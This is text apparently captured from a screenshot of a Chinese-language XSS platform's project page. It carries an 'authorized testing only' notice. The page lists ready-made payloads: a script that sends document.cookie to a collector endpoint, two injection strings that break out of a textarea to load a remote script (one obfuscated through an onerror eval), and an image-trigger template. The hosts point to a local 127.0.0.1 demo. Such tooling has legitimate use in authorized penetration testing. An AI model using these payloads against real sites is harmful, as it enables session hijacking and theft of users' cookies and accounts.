 XSS平台
SECURITY WORKBENCH
A admin
WORKSPACE
我的项目
模块库
管理后台
仅限授权测试
请确保已获得目标系统的明确授权，
并遵守当地法律法规。
PROJECT
项目代码
把任一代码植入怀疑存在 XSS 的位置（注意 ' 的转义），收包内容会显示在项目页。
返回首页
项目代码 复制
(function(){(new Image()).src="/index.php?do=api&id=demoK1&cookie="+e
scape(document.cookie);})();x=new Image();x.src="/authtest.php?id=dem
oK1&info=";(new Image()).src="/index.php?do=api&id=demoK1&cookie="+es
cape(document.cookie);
方式一 复制
</textarea>'"><script src=http://127.0.0.1:18081/demoK1?1795449290></
script>
方式二 复制
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3
A%2F%2F127.0.0.1%3A18081%2FdemoK1%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendCh
ild%28b%29%3B/.source));//>
代码地址 复制
http://127.0.0.1:18081/demoK1?1795449290
短网址/长链接 复制
http://127.0.0.1:18081/demoK1?1795449290
图片触发 复制
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>